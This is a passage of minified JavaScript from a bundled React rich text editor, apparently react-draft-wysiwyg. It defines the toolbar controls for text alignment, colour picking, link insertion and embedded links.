t.__proto__||Object.getPrototypeOf(t)})(i)}var pn=function(){(function(n,e){if(typeof e!="function"&&e!==null)throw new TypeError("Super expression must either be null or a function");n.prototype=Object.create(e&&e.prototype,{constructor:{value:n,writable:!0,configurable:!0}}),Object.defineProperty(n,"prototype",{writable:!1}),e&&un(n,e)})(o,S.Component);var i,t,r=Qo(o);function o(){return function(n,e){if(!(n instanceof e))throw new TypeError("Cannot call a class as a function")}(this,o),r.apply(this,arguments)}return i=o,(t=[{key:"renderInFlatList",value:function(){var n=this.props,e=n.config,a=e.options,c=e.left,u=e.center,l=e.right,d=e.justify,f=e.className,m=n.onChange,h=n.currentState.textAlignment,N=n.translations;return s.a.createElement("div",{className:y()("rdw-text-align-wrapper",f),"aria-label":"rdw-textalign-control"},0<=a.indexOf("left")&&s.a.createElement(J,{value:"left",className:y()(c.className),active:h==="left",onClick:m,title:c.title||N["components.controls.textalign.left"]},s.a.createElement("img",{src:c.icon,alt:""})),0<=a.indexOf("center")&&s.a.createElement(J,{value:"center",className:y()(u.className),active:h==="center",onClick:m,title:u.title||N["components.controls.textalign.center"]},s.a.createElement("img",{src:u.icon,alt:""})),0<=a.indexOf("right")&&s.a.createElement(J,{value:"right",className:y()(l.className),active:h==="right",onClick:m,title:l.title||N["components.controls.textalign.right"]},s.a.createElement("img",{src:l.icon,alt:""})),0<=a.indexOf("justify")&&s.a.createElement(J,{value:"justify",className:y()(d.className),active:h==="justify",onClick:m,title:d.title||N["components.controls.textalign.justify"]},s.a.createElement("img",{src:d.icon,alt:""})))}},{key:"renderInDropDown",value:function(){var n=this.props,e=n.config,a=n.expanded,c=n.doExpand,u=n.onExpandEvent,l=n.doCollapse,d=n.currentState.textAlignment,f=n.onChange,m=n.translations,h=e.options,N=e.left,R=e.center,z=e.right,w=e.justify,_=e.className,F=e.dropdownClassName,X=e.title;return s.a.createElement(he,{className:y()("rdw-text-align-dropdown",_),optionWrapperClassName:y()(F),onChange:f,expanded:a,doExpand:c,doCollapse:l,onExpandEvent:u,"aria-label":"rdw-textalign-control",title:X||m["components.controls.textalign.textalign"]},s.a.createElement("img",{src:d&&e[d]&&e[d].icon||ne(e),alt:""}),0<=h.indexOf("left")&&s.a.createElement(O,{value:"left",active:d==="left",className:y()("rdw-text-align-dropdownOption",N.className),title:N.title||m["components.controls.textalign.left"]},s.a.createElement("img",{src:N.icon,alt:""})),0<=h.indexOf("center")&&s.a.createElement(O,{value:"center",active:d==="center",className:y()("rdw-text-align-dropdownOption",R.className),title:R.title||m["components.controls.textalign.center"]},s.a.createElement("img",{src:R.icon,alt:""})),0<=h.indexOf("right")&&s.a.createElement(O,{value:"right",active:d==="right",className:y()("rdw-text-align-dropdownOption",z.className),title:z.title||m["components.controls.textalign.right"]},s.a.createElement("img",{src:z.icon,alt:""})),0<=h.indexOf("justify")&&s.a.createElement(O,{value:"justify",active:d==="justify",className:y()("rdw-text-align-dropdownOption",w.className),title:w.title||m["components.controls.textalign.justify"]},s.a.createElement("img",{src:w.icon,alt:""})))}},{key:"render",value:function(){return this.props.config.inDropdown?this.renderInDropDown():this.renderInFlatList()}}])&&Ho(i.prototype,t),Object.defineProperty(i,"prototype",{writable:!1}),o}();function dn(i){return(dn=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(i)}function Zo(i,t){for(var r=0;r<t.length;r++){var o=t[r];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(i,o.key,o)}}function fn(i,t){return(fn=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(r,o){return r.__proto__=o,r})(i,t)}function Wo(i){var t=function(){if(typeof Reflect>"u"||!Reflect.construct||Reflect.construct.sham)return!1;if(typeof Proxy=="function")return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch{return!1}}();return function(){var r,o=ht(i);if(t){var n=ht(this).constructor;r=Reflect.construct(o,arguments,n)}else r=o.apply(this,arguments);return function(e,a){{if(a&&(dn(a)==="object"||typeof a=="function"))return a;if(a!==void 0)throw new TypeError("Derived constructors may only return object or undefined")}return function(c){if(c!==void 0)return c;throw new ReferenceError("this hasn't been initialised - super() hasn't been called")}(e)}(this,r)}}function ht(i){return(ht=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(i)}pn.propTypes={expanded:p.a.bool,doExpand:p.a.func,doCollapse:p.a.func,onExpandEvent:p.a.func,config:p.a.object,onChange:p.a.func,currentState:p.a.object,translations:p.a.object};var mn=function(){(function(n,e){if(typeof e!="function"&&e!==null)throw new TypeError("Super expression must either be null or a function");n.prototype=Object.create(e&&e.prototype,{constructor:{value:n,writable:!0,configurable:!0}}),Object.defineProperty(n,"prototype",{writable:!1}),e&&fn(n,e)})(o,S.Component);var i,t,r=Wo(o);function o(n){var e;(function(c,u){if(!(c instanceof u))throw new TypeError("Cannot call a class as a function")})(this,o),(e=r.call(this,n)).onExpandEvent=function(){e.signalExpanded=!e.state.expanded},e.expandCollapse=function(){e.setState({expanded:e.signalExpanded}),e.signalExpanded=!1},e.doExpand=function(){e.setState({expanded:!0})},e.doCollapse=function(){e.setState({expanded:!1})},e.addBlockAlignmentData=function(c){var u=e.props,l=u.editorState,d=u.onChange;d(e.state.currentTextAlignment!==c?Object(g.setBlockData)(l,{"text-align":c}):Object(g.setBlockData)(l,{"text-align":void 0}))};var a=e.props.modalHandler;return e.state={currentTextAlignment:void 0},a.registerCallBack(e.expandCollapse),e}return i=o,(t=[{key:"componentDidUpdate",value:function(n){var e=this.props.editorState;e!==n.editorState&&this.setState({currentTextAlignment:Object(g.getSelectedBlocksMetadata)(e).get("text-align")})}},{key:"componentWillUnmount",value:function(){this.props.modalHandler.deregisterCallBack(this.expandCollapse)}},{key:"render",value:function(){var n=this.props,e=n.config,a=n.translations,c=this.state,u=c.expanded,l=c.currentTextAlignment,d=e.component||pn;return s.a.createElement(d,{config:e,translations:a,expanded:u,onExpandEvent:this.onExpandEvent,doExpand:this.doExpand,doCollapse:this.doCollapse,currentState:{textAlignment:l},onChange:this.addBlockAlignmentData})}}])&&Zo(i.prototype,t),Object.defineProperty(i,"prototype",{writable:!1}),o}();mn.propTypes={editorState:p.a.object.isRequired,onChange:p.a.func.isRequired,modalHandler:p.a.object,config:p.a.object,translations:p.a.object},v(20);function yn(i){return(yn=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(i)}function Go(i,t){for(var r=0;r<t.length;r++){var o=t[r];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(i,o.key,o)}}function gn(i,t){return(gn=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(r,o){return r.__proto__=o,r})(i,t)}function Jo(i){var t=function(){if(typeof Reflect>"u"||!Reflect.construct||Reflect.construct.sham)return!1;if(typeof Proxy=="function")return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch{return!1}}();return function(){var r,o=bt(i);if(t){var n=bt(this).constructor;r=Reflect.construct(o,arguments,n)}else r=o.apply(this,arguments);return function(e,a){{if(a&&(yn(a)==="object"||typeof a=="function"))return a;if(a!==void 0)throw new TypeError("Derived constructors may only return object or undefined")}return function(c){if(c!==void 0)return c;throw new ReferenceError("this hasn't been initialised - super() hasn't been called")}(e)}(this,r)}}function bt(i){return(bt=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(i)}var hn=function(){(function(n,e){if(typeof e!="function"&&e!==null)throw new TypeError("Super expression must either be null or a function");n.prototype=Object.create(e&&e.prototype,{constructor:{value:n,writable:!0,configurable:!0}}),Object.defineProperty(n,"prototype",{writable:!1}),e&&gn(n,e)})(o,S.Component);var i,t,r=Jo(o);function o(){var n;(function(u,l){if(!(u instanceof l))throw new TypeError("Cannot call a class as a function")})(this,o);for(var e=arguments.length,a=new Array(e),c=0;c<e;c++)a[c]=arguments[c];return(n=r.call.apply(r,[this].concat(a))).state={currentStyle:"color"},n.onChange=function(u){(0,n.props.onChange)(n.state.currentStyle,u)},n.setCurrentStyleColor=function(){n.setState({currentStyle:"color"})},n.setCurrentStyleBgcolor=function(){n.setState({currentStyle:"bgcolor"})},n.renderModal=function(){var u=n.props,l=u.config,d=l.popupClassName,f=l.colors,m=u.currentState,h=m.color,N=m.bgColor,R=u.translations,z=n.state.currentStyle,w=z==="color"?h:N;return s.a.createElement("div",{className:y()("rdw-colorpicker-modal",d),onClick:W},s.a.createElement("span",{className:"rdw-colorpicker-modal-header"},s.a.createElement("span",{className:y()("rdw-colorpicker-modal-style-label",{"rdw-colorpicker-modal-style-label-active":z==="color"}),onClick:n.setCurrentStyleColor},R["components.controls.colorpicker.text"]),s.a.createElement("span",{className:y()("rdw-colorpicker-modal-style-label",{"rdw-colorpicker-modal-style-label-active":z==="bgcolor"}),onClick:n.setCurrentStyleBgcolor},R["components.controls.colorpicker.background"])),s.a.createElement("span",{className:"rdw-colorpicker-modal-options"},f.map(function(_,F){return s.a.createElement(J,{value:_,key:F,className:"rdw-colorpicker-option",activeClassName:"rdw-colorpicker-option-active",active:w===_,onClick:n.onChange},s.a.createElement("span",{style:{backgroundColor:_},className:"rdw-colorpicker-cube"}))})))},n}return i=o,(t=[{key:"componentDidUpdate",value:function(n){this.props.expanded&&!n.expanded&&this.setState({currentStyle:"color"})}},{key:"render",value:function(){var n=this.props,e=n.config,a=e.icon,c=e.className,u=e.title,l=n.expanded,d=n.onExpandEvent,f=n.translations;return s.a.createElement("div",{className:"rdw-colorpicker-wrapper","aria-haspopup":"true","aria-expanded":l,"aria-label":"rdw-color-picker",title:u||f["components.controls.colorpicker.colorpicker"]},s.a.createElement(J,{onClick:d,className:y()(c)},s.a.createElement("img",{src:a,alt:""})),l?this.renderModal():void 0)}}])&&Go(i.prototype,t),Object.defineProperty(i,"prototype",{writable:!1}),o}();hn.propTypes={expanded:p.a.bool,onExpandEvent:p.a.func,onChange:p.a.func,config:p.a.object,currentState:p.a.object,translations:p.a.object};var Vo=hn;function bn(i){return(bn=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(i)}function qo(i,t){for(var r=0;r<t.length;r++){var o=t[r];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(i,o.key,o)}}function Mn(i,t){return(Mn=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(r,o){return r.__proto__=o,r})(i,t)}function Ko(i){var t=function(){if(typeof Reflect>"u"||!Reflect.construct||Reflect.construct.sham)return!1;if(typeof Proxy=="function")return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch{return!1}}();return function(){var r,o=Mt(i);if(t){var n=Mt(this).constructor;r=Reflect.construct(o,arguments,n)}else r=o.apply(this,arguments);return function(e,a){{if(a&&(bn(a)==="object"||typeof a=="function"))return a;if(a!==void 0)throw new TypeError("Derived constructors may only return object or undefined")}return function(c){if(c!==void 0)return c;throw new ReferenceError("this hasn't been initialised - super() hasn't been called")}(e)}(this,r)}}function Mt(i){return(Mt=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(i)}var jn=function(){(function(n,e){if(typeof e!="function"&&e!==null)throw new TypeError("Super expression must either be null or a function");n.prototype=Object.create(e&&e.prototype,{constructor:{value:n,writable:!0,configurable:!0}}),Object.defineProperty(n,"prototype",{writable:!1}),e&&Mn(n,e)})(o,S.Component);var i,t,r=Ko(o);function o(n){var e;(function(l,d){if(!(l instanceof d))throw new TypeError("Cannot call a class as a function")})(this,o),(e=r.call(this,n)).state={expanded:!1,currentColor:void 0,currentBgColor:void 0},e.onExpandEvent=function(){e.signalExpanded=!e.state.expanded},e.expandCollapse=function(){e.setState({expanded:e.signalExpanded}),e.signalExpanded=!1},e.doExpand=function(){e.setState({expanded:!0})},e.doCollapse=function(){e.setState({expanded:!1})},e.toggleColor=function(l,d){var f=e.props,m=f.editorState,h=f.onChange,N=Object(g.toggleCustomInlineStyle)(m,l,d);N&&h(N),e.doCollapse()};var a=n.editorState,c=n.modalHandler,u={expanded:!1,currentColor:void 0,currentBgColor:void 0};return a&&(u.currentColor=Object(g.getSelectionCustomInlineStyle)(a,["COLOR"]).COLOR,u.currentBgColor=Object(g.getSelectionCustomInlineStyle)(a,["BGCOLOR"]).BGCOLOR),e.state=u,c.registerCallBack(e.expandCollapse),e}return i=o,(t=[{key:"componentDidUpdate",value:function(n){var e=this.props.editorState;e&&e!==n.editorState&&this.setState({currentColor:Object(g.getSelectionCustomInlineStyle)(e,["COLOR"]).COLOR,currentBgColor:Object(g.getSelectionCustomInlineStyle)(e,["BGCOLOR"]).BGCOLOR})}},{key:"componentWillUnmount",value:function(){this.props.modalHandler.deregisterCallBack(this.expandCollapse)}},{key:"render",value:function(){var n=this.props,e=n.config,a=n.translations,c=this.state,u=c.currentColor,l=c.currentBgColor,d=c.expanded,f=e.component||Vo,m=u&&u.substring(6),h=l&&l.substring(8);return s.a.createElement(f,{config:e,translations:a,onChange:this.toggleColor,expanded:d,onExpandEvent:this.onExpandEvent,doExpand:this.doExpand,doCollapse:this.doCollapse,currentState:{color:m,bgColor:h}})}}])&&qo(i.prototype,t),Object.defineProperty(i,"prototype",{writable:!1}),o}();jn.propTypes={onChange:p.a.func.isRequired,editorState:p.a.object.isRequired,modalHandler:p.a.object,config:p.a.object,translations:p.a.object};var Xo=jn,$o=v(7),er=v.n($o);v(26);function vn(i){return(vn=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(i)}function tr(i,t){for(var r=0;r<t.length;r++){var o=t[r];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(i,o.key,o)}}function En(i,t){return(En=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(r,o){return r.__proto__=o,r})(i,t)}function nr(i){var t=function(){if(typeof Reflect>"u"||!Reflect.construct||Reflect.construct.sham)return!1;if(typeof Proxy=="function")return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch{return!1}}();return function(){var r,o=jt(i);if(t){var n=jt(this).constructor;r=Reflect.construct(o,arguments,n)}else r=o.apply(this,arguments);return function(e,a){{if(a&&(vn(a)==="object"||typeof a=="function"))return a;if(a!==void 0)throw new TypeError("Derived constructors may only return object or undefined")}return function(c){if(c!==void 0)return c;throw new ReferenceError("this hasn't been initialised - super() hasn't been called")}(e)}(this,r)}}function jt(i){return(jt=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(i)}var Nn=function(){(function(n,e){if(typeof e!="function"&&e!==null)throw new TypeError("Super expression must either be null or a function");n.prototype=Object.create(e&&e.prototype,{constructor:{value:n,writable:!0,configurable:!0}}),Object.defineProperty(n,"prototype",{writable:!1}),e&&En(n,e)})(o,S.Component);var i,t,r=nr(o);function o(){var n;(function(u,l){if(!(u instanceof l))throw new TypeError("Cannot call a class as a function")})(this,o);for(var e=arguments.length,a=new Array(e),c=0;c<e;c++)a[c]=arguments[c];return(n=r.call.apply(r,[this].concat(a))).state={showModal:!1,linkTarget:"",linkTitle:"",linkTargetOption:n.props.config.defaultTargetOption},n.removeLink=function(){(0,n.props.onChange)("unlink")},n.addLink=function(){var u=n.props.onChange,l=n.state;u("link",l.linkTitle,l.linkTarget,l.linkTargetOption)},n.updateValue=function(u){var l,d,f;n.setState((l={},d="".concat(u.target.name),f=u.target.value,d in l?Object.defineProperty(l,d,{value:f,enumerable:!0,configurable:!0,writable:!0}):l[d]=f,l))},n.updateTargetOption=function(u){n.setState({linkTargetOption:u.target.checked?"_blank":"_self"})},n.hideModal=function(){n.setState({showModal:!1})},n.signalExpandShowModal=function(){var u=n.props,l=u.onExpandEvent,d=u.currentState,f=d.link,m=d.selectionText,h=n.state.linkTargetOption;l(),n.setState({showModal:!0,linkTarget:f&&f.target||"",linkTargetOption:f&&f.targetOption||h,linkTitle:f&&f.title||m})},n.forceExpandAndShowModal=function(){var u=n.props,l=u.doExpand,d=u.currentState,f=d.link,m=d.selectionText,h=n.state.linkTargetOption;l(),n.setState({showModal:!0,linkTarget:f&&f.target,linkTargetOption:f&&f.targetOption||h,linkTitle:f&&f.title||m})},n}return i=o,(t=[{key:"componentDidUpdate",value:function(n){n.expanded&&!this.props.expanded&&this.setState({showModal:!1,linkTarget:"",linkTitle:"",linkTargetOption:this.props.config.defaultTargetOption})}},{key:"renderAddLinkModal",value:function(){var n=this.props,e=n.config.popupClassName,a=n.doCollapse,c=n.translations,u=this.state,l=u.linkTitle,d=u.linkTarget,f=u.linkTargetOption;return s.a.createElement("div",{className:y()("rdw-link-modal",e),onClick:W},s.a.createElement("label",{className:"rdw-link-modal-label",htmlFor:"linkTitle"},c["components.controls.link.linkTitle"]),s.a.createElement("input",{id:"linkTitle",className:"rdw-link-modal-input",onChange:this.updateValue,onBlur:this.updateValue,name:"linkTitle",value:l}),s.a.createElement("label",{className:"rdw-link-modal-label",htmlFor:"linkTarget"},c["components.controls.link.linkTarget"]),s.a.createElement("input",{id:"linkTarget",className:"rdw-link-modal-input",onChange:this.updateValue,onBlur:this.updateValue,name:"linkTarget",value:d}),s.a.createElement("label",{className:"rdw-link-modal-target-option",htmlFor:"openLinkInNewWindow"},s.a.createElement("input",{id:"openLinkInNewWindow",type:"checkbox",defaultChecked:f==="_blank",value:"_blank",onChange:this.updateTargetOption}),s.a.createElement("span",null,c["components.controls.link.linkTargetOption"])),s.a.createElement("span",{className:"rdw-link-modal-buttonsection"},s.a.createElement("button",{className:"rdw-link-modal-btn",onClick:this.addLink,disabled:!d||!l},c["generic.add"]),s.a.createElement("button",{className:"rdw-link-modal-btn",onClick:a},c["generic.cancel"])))}},{key:"renderInFlatList",value:function(){var n=this.props,e=n.config,a=e.options,c=e.link,u=e.unlink,l=e.className,d=n.currentState,f=n.expanded,m=n.translations,h=this.state.showModal;return s.a.createElement("div",{className:y()("rdw-link-wrapper",l),"aria-label":"rdw-link-control"},0<=a.indexOf("link")&&s.a.createElement(J,{value:"unordered-list-item",className:y()(c.className),onClick:this.signalExpandShowModal,"aria-haspopup":"true","aria-expanded":h,title:c.title||m["components.controls.link.link"]},s.a.createElement("img",{src:c.icon,alt:""})),0<=a.indexOf("unlink")&&s.a.createElement(J,{disabled:!d.link,value:"ordered-list-item",className:y()(u.className),onClick:this.removeLink,title:u.title||m["components.controls.link.unlink"]},s.a.createElement("img",{src:u.icon,alt:""})),f&&h?this.renderAddLinkModal():void 0)}},{key:"renderInDropDown",value:function(){var n=this.props,e=n.expanded,a=n.onExpandEvent,c=n.doCollapse,u=n.doExpand,l=n.onChange,d=n.config,f=n.currentState,m=n.translations,h=d.options,N=d.link,R=d.unlink,z=d.className,w=d.dropdownClassName,_=d.title,F=this.state.showModal;return s.a.createElement("div",{className:"rdw-link-wrapper","aria-haspopup":"true","aria-label":"rdw-link-control","aria-expanded":e,title:_},s.a.createElement(he,{className:y()("rdw-link-dropdown",z),optionWrapperClassName:y()(w),onChange:l,expanded:e&&!F,doExpand:u,doCollapse:c,onExpandEvent:a},s.a.createElement("img",{src:ne(d),alt:""}),0<=h.indexOf("link")&&s.a.createElement(O,{onClick:this.forceExpandAndShowModal,className:y()("rdw-link-dropdownoption",N.className),title:N.title||m["components.controls.link.link"]},s.a.createElement("img",{src:N.icon,alt:""})),0<=h.indexOf("unlink")&&s.a.createElement(O,{onClick:this.removeLink,disabled:!f.link,className:y()("rdw-link-dropdownoption",R.className),title:R.title||m["components.controls.link.unlink"]},s.a.createElement("img",{src:R.icon,alt:""}))),e&&F?this.renderAddLinkModal():void 0)}},{key:"render",value:function(){return this.props.config.inDropdown?this.renderInDropDown():this.renderInFlatList()}}])&&tr(i.prototype,t),Object.defineProperty(i,"prototype",{writable:!1}),o}();Nn.propTypes={expanded:p.a.bool,doExpand:p.a.func,doCollapse:p.a.func,onExpandEvent:p.a.func,config:p.a.object,onChange:p.a.func,currentState:p.a.object,translations:p.a.object};var or=Nn;function Sn(i){return(Sn=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(i)}function rr(i,t){for(var r=0;r<t.length;r++){var o=t[r];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(i,o.key,o)}}function wn(i,t){return(wn=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(r,o){return r.__proto__=o,r})(i,t)}function ir(i){var t=function(){if(typeof Reflect>"u"||!Reflect.construct||Reflect.construct.sham)return!1;if(typeof Proxy=="function")return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch{return!1}}();return function(){var r,o=vt(i);if(t){var n=vt(this).constructor;r=Reflect.construct(o,arguments,n)}else r=o.apply(this,arguments);return function(e,a){{if(a&&(Sn(a)==="object"||typeof a=="function"))return a;if(a!==void 0)throw new TypeError("Derived constructors may only return object or undefined")}return function(c){if(c!==void 0)return c;throw new ReferenceError("this hasn't been initialised - super() hasn't been called")}(e)}(this,r)}}function vt(i){return(vt=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(i)}function Ln(i,t){var r=Object.keys(i);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(i);t&&(o=o.filter(function(n){return Object.getOwnPropertyDescriptor(i,n).enumerable})),r.push.apply(r,o)}return r}function Cn(i){for(var t=1;t<arguments.length;t++){var r=arguments[t]!=null?arguments[t]:{};t%2?Ln(Object(r),!0).forEach(function(o){ar(i,o,r[o])}):Object.getOwnPropertyDescriptors?Object.defineProperties(i,Object.getOwnPropertyDescriptors(r)):Ln(Object(r)).forEach(function(o){Object.defineProperty(i,o,Object.getOwnPropertyDescriptor(r,o))})}return i}function ar(i,t,r){return t in i?Object.defineProperty(i,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):i[t]=r,i}function cr(i){var t=lr.match(i.target);return Cn(Cn({},i),{},{target:t&&t[0]&&t[0].url||i.target})}var lr=er()(),kn=function(){(function(n,e){if(typeof e!="function"&&e!==null)throw new TypeError("Super expression must either be null or a function");n.prototype=Object.create(e&&e.prototype,{constructor:{value:n,writable:!0,configurable:!0}}),Object.defineProperty(n,"prototype",{writable:!1}),e&&wn(n,e)})(o,S.Component);var i,t,r=ir(o);function o(n){var e;(function(l,d){if(!(l instanceof d))throw new TypeError("Cannot call a class as a function")})(this,o),(e=r.call(this,n)).onExpandEvent=function(){e.signalExpanded=!e.state.expanded},e.onChange=function(l,d,f,m){var h=e.props.config.linkCallback;if(l==="link"){var N=(h||cr)({title:d,target:f,targetOption:m});e.addLink(N.title,N.target,N.targetOption)}else e.removeLink()},e.getCurrentValues=function(){var l=e.props.editorState,d=e.state.currentEntity,f=l.getCurrentContent(),m={};if(d&&f.getEntity(d).get("type")==="LINK"){m.link={};var h=d&&Object(g.getEntityRange)(l,d);m.link.target=d&&f.getEntity(d).get("data").url,m.link.targetOption=d&&f.getEntity(d).get("data").targetOption,m.link.title=h&&h.text}return m.selectionText=Object(g.getSelectionText)(l),m},e.doExpand=function(){e.setState({expanded:!0})},e.expandCollapse=function(){e.setState({expanded:e.signalExpanded}),e.signalExpanded=!1},e.doCollapse=function(){e.setState({expanded:!1})},e.removeLink=function(){var l=e.props,d=l.editorState,f=l.onChange,m=e.state.currentEntity,h=d.getSelection();if(m){var N=Object(g.getEntityRange)(d,m);h=h.getIsBackward()?h.merge({anchorOffset:N.end,focusOffset:N.start}):h.merge({anchorOffset:N.start,focusOffset:N.end}),f(D.RichUtils.toggleLink(d,h,null))}},e.addLink=function(l,d,f){var m=e.props,h=m.editorState,N=m.onChange,R=e.state.currentEntity,z=h.getSelection();if(R){var w=Object(g.getEntityRange)(h,R);z=z.getIsBackward()?z.merge({anchorOffset:w.end,focusOffset:w.start}):z.merge({anchorOffset:w.start,focusOffset:w.end})}var _=h.getCurrentContent().createEntity("LINK","MUTABLE",{url:d,targetOption:f}).getLastCreatedEntityKey(),F=D.Modifier.replaceText(h.getCurrentContent(),z,"".concat(l),h.getCurrentInlineStyle(),_),X=D.EditorState.push(h,F,"insert-characters");z=X.getSelection().merge({anchorOffset:z.get("anchorOffset")+l.length,focusOffset:z.get("anchorOffset")+l.length}),X=D.EditorState.acceptSelection(X,z),F=D.Modifier.insertText(X.getCurrentContent(),z," ",X.getCurrentInlineStyle(),void 0),N(D.EditorState.push(X,F,"insert-characters")),e.doCollapse()};var a=e.props,c=a.editorState,u=a.modalHandler;return e.state={expanded:!1,link:void 0,selectionText:void 0,currentEntity:c?Object(g.getSelectionEntity)(c):void 0},u.registerCallBack(e.expandCollapse),e}return i=o,(t=[{key:"componentDidUpdate",value:function(n){var e=this.props.editorState;e&&e!==n.editorState&&this.setState({currentEntity:Object(g.getSelectionEntity)(e)})}},{key:"componentWillUnmount",value:function(){this.props.modalHandler.deregisterCallBack(this.expandCollapse)}},{key:"render",value:function(){var n=this.props,e=n.config,a=n.translations,c=this.state.expanded,u=this.getCurrentValues(),l=u.link,d=u.selectionText,f=e.component||or;return s.a.createElement(f,{config:e,translations:a,expanded:c,onExpandEvent:this.onExpandEvent,doExpand:this.doExpand,doCollapse:this.doCollapse,currentState:{link:l,selectionText:d},onChange:this.onChange})}}])&&rr(i.prototype,t),Object.defineProperty(i,"prototype",{writable:!1}),o}();kn.propTypes={editorState:p.a.object.isRequired,onChange:p.a.func.isRequired,modalHandler:p.a.object,config:p.a.object,translations:p.a.object};var sr=kn;v(27);function Dn(i){return(Dn=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(i)}function ur(i,t){for(var r=0;r<t.length;r++){var o=t[r];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(i,o.key,o)}}function xn(i,t){return(xn=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(r,o){return r.__proto__=o,r})(i,t)}function pr(i){var t=function(){if(typeof Reflect>"u"||!Reflect.construct||Reflect.construct.sham)return!1;if(typeof Proxy=="function")return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch{return!1}}();return function(){var r,o=Et(i);if(t){var n=Et(this).constructor;r=Reflect.construct(o,arguments,n)}else r=o.apply(this,arguments);return function(e,a){{if(a&&(Dn(a)==="object"||typeof a=="function"))return a;if(a!==void 0)throw new TypeError("Derived constructors may only return object or undefined")}return function(c){if(c!==void 0)return c;throw new ReferenceError("this hasn't been initialised - super() hasn't been called")}(e)}(this,r)}}function Et(i){return(Et=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(i)}var On=function(){(function(n,e){if(typeof e!="function"&&e!==null)throw new TypeError("Super expression must either be null or a function");n.prototype=Object.create(e&&e.prototype,{constructor:{value:n,writable:!0,configurable:!0}}),Object.defineProperty(n,"prototype",{writable:!1}),e&&xn(n,e)})(o,S.Component);var i,t,r=pr(o);function o(){var n;(function(u,l){if(!(u instanceof l))throw new TypeError("Cannot call a class as a function")})(this,o);for(var e=arguments.length,a=new Array(e),c=0;c<e;c++)a[c]=arguments[c];return(n=r.call.apply(r,[this].concat(a))).state={embeddedLink:"",height:n.props.config.defaultSize.height,width:n.props.config.defaultSize.width},n.onChange=function(){var u=n.props.onChange,l=n.state;u(l.embeddedLink,l.height,l.width)},n.updateValue=function(u){var l,d,f;n.setState((l={},d="".concat(u.target.name),f=u.target.value,d in l?Object.defineProperty(l,d,{value:f,enumerable:!0,configurable:!0,writable:!0}):l[d]=f,l))},n}return i=o,(t=[{key:"componentDidUpdate",value:function(n){var e=this.props,a=e.expanded,c=e.config;if(!a&&n.expanded){var u=c.defaultSize,l=u.height,d=u.width;this.setState({embeddedLink:"",height:l,width:d})}}},{key:"rendeEmbeddedLinkModal",value:function(){var n=this.state,e=n.embeddedLink,a=n.height,c=n.width,u=this.props,l=u.config.popupClassName,d=u.doCollapse,f=u.translations;return s.a.createElement("div",{className:y()("rdw-embedded-modal",l),onClick:W},s.a.createElement("div",{className:"rdw-embedded-modal-header"},s.a.createElement("span",{className:"rdw-embedded-modal-header-option"},f["components.controls.embedded.embeddedlink"],s.a.createElement("span",{className:"rdw-embedded-modal-header-label"}))),s.a.createElement("div",{className:"rdw-embedded-modal-link-section"},s.a.createElement("span",{className:"rdw-embedded-modal-link-input-wrapper"},s.a.createElement("input",{className:"rdw-embedded-modal-link-input",placeholder:f["components.controls.embedded.enterlink"],onChange:this.updateValue,onBlur:this.updateValue,value:e,name:"embeddedLink"}),s.a.createElement("span",{className:"rdw-image-mandatory-sign"},"*")),s.a.createElement("div",{className:"rdw-embedded-modal-size"},s.a.createElement("span",null,s.a.createElement("input",{onChange:this.updateValue,onBlur:this.updateValue,value:a,name:"height",className:"rdw-embedded-modal-size-input",placeholder:"Height"}),s.a.createElement("span",{className